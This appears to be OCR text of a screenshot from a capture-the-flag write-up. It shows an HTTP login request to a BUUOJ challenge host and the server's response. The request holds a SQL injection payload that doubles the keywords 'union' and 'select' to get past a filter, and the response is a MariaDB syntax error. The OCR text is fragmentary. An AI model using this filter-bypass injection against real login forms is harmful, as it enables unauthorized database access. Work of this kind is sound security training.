 Origin: http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn
Referer:
http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn/login.p
hp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
1786396d6d9359-0294b1052584e6-5771031-f1af6-1786396d6da297
Connection: close
name=admin' uniunionon selselectect 1,2,3#&pass=admin
9
10 string(173) "You have an error in your SQL syntax; chec
that corresponds to your MariaDB server version for the
syntax to use near uniunionon select 1,2,3#'' at line
11 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}